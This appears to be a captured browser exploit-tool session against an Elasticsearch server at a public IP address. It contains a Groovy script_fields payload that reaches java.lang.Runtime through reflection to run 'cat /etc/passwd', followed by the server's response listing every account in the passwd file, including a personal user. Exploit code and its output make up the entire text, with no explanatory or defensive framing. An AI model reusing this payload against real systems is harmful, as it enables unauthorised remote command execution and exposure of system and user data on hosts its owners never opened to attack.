 Load URL
222.128.5.168:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
"successful" : 4,
"failed" : 0
},
"hits" : {
"total" : 51916,
"max_score" : 1.0,
"hits" : [ {
"_index" : "_river",
"_type" : "apiframeworkForUse",
"_id" : "_meta",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:/sbin/nologin", "adm:x:3:4:adm:/var/adm:/sbin
/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin:/sbin/halt",
"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin", "uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin", "games:x:12:100:games:/usr
/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nologin", "ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin", "nobody:x:99:99:Nobody:/:/sbin/nologin",
"dbus:x:81:81:System message bus:/:/sbin/nologin", "usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin", "rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin", "avahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin", "oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin",
"vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin", "rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin", "abrt:x:173:173::/etc/abrt:/sbin/nologin",
"haldaemon:x:68:68:HAL daemon:/:/sbin/nologin", "saslauth:x:498:76:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin",
"ntp:x:38:38::/etc/ntp:/sbin/nologin", "apache:x:48:48:Apache:/var/www:/sbin/nologin", "mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash", "avahi:x:70:70:Avahi mDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologin", "rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin", "nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
/sbin/nologin", "pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin", "gdm:x:42:42::/var/lib/gdm:/sbin/nologin", "xguest:x:500:500:Guest:/home/xguest:
/bin/bash", "sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin", "sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin", "tcpdump:x:72:72::/:
/sbin/nologin", "liubo:x:501:501::/home/liubo:/bin/bash", "td-agent:x:496:491:td-agent:/var/lib/td-agent:/sbin/nologin" ] ]